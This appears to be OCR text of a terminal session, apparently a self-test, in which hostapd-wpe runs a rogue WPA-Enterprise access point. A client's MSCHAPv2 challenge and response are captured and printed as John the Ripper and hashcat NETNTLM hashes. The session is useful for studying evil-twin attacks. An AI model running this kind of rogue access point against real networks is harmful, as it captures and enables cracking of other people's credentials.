 sudo hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Fichier Édition Affichage Rechercher Terminal Aide
inet 10.146.180.65 netmask 255.255.252.0 broadcast 10.146.183.255
inet6 fe80::c517:4e8d:e133:43ab prefixlen 64 scopeid 0x20<link>
ether 94:e9:79:d1:c1:35 txqueuelen 1000 (Ethernet)
RX packets 1922 bytes 2530176 (2.5 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 679 bytes 72933 (72.9 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlx00c0ca9001af: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
unspec 00-C0-CA-90-01-AF-30-3A-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC)
RX packets 1556 bytes 337530 (337.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
pierrick@pierrick-Aspire-E5-575G ~ sudo hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Configuration file: /etc/hostapd-wpe/hostapd-wpe.conf
nl80211: Could not configure driver mode
nl80211: deinit ifname=wlx00c0ca9001af disabled_11b_rates=0
nl80211 driver initialization failed.
wlx00c0ca9001af: interface state UNINITIALIZED->DISABLED
wlx00c0ca9001af: AP-DISABLED
wlx00c0ca9001af: CTRL-EVENT-TERMINATING
hostapd_free_hapd_data: Interface wlx00c0ca9001af wasn't started
✘ pierrick@pierrick-Aspire-E5-575G ~ nmcli radio wifi off
pierrick@pierrick-Aspire-E5-575G ~ rfkill unblock wlan
pierrick@pierrick-Aspire-E5-575G ~ sudo hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Configuration file: /etc/hostapd-wpe/hostapd-wpe.conf
Using interface wlx00c0ca9001af with hwaddr 00:c0:ca:90:01:af and ssid "pierrick-wpe"
wlx00c0ca9001af: interface state UNINITIALIZED->ENABLED
wlx00c0ca9001af: AP-ENABLED
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.11: authenticated
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.11: associated (aid 1)
wlx00c0ca9001af: CTRL-EVENT-EAP-STARTED fc:3f:7c:c6:87:d8
wlx00c0ca9001af: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlx00c0ca9001af: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Identity received from STA: 'pierrick'
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Identity received from STA: 'pierrick'
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Identity received from STA: 'pierrick'
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Identity received from STA: 'pierrick'
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Identity received from STA: 'pierrick'
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Identity received from STA: 'pierrick'
mschapv2: Thu Aug 8 15:14:02 2019
username: pierrick
challenge: 1a:da:e2:12:de:00:79:d4
response: 0b:ef:09:f0:e7:ef:75:15:1d:ba:ad:64:57:4d:40:7a:df:2e:41:cd:52:0b:ba:50
jtr NETNTLM: pierrick:$NETNTLM$1adae212de0079d4$0bef09f0e7ef75151dbaad64574d407adf2e41cd520bba50
hashcat NETNTLM: pierrick::::0bef09f0e7ef75151dbaad64574d407adf2e41cd520bba50:1adae212de0079d4
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Identity received from STA: 'pierrick'
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Identity received from STA: 'pierrick'
wlx00c0ca9001af: CTRL-EVENT-EAP-FAILURE fc:3f:7c:c6:87:d8
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.11: deauthenticated due to local deauth request